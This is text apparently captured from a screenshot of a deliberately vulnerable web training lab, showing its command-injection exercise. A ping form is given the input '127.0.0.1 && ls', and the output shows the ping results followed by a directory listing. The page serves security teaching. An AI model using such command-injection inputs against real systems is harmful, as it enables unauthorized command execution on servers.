 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Ping a device
Enter an IP address: 127.0.0.1 && ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.073 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.041/0.054/0.073/0.000 ms
help
index.php
source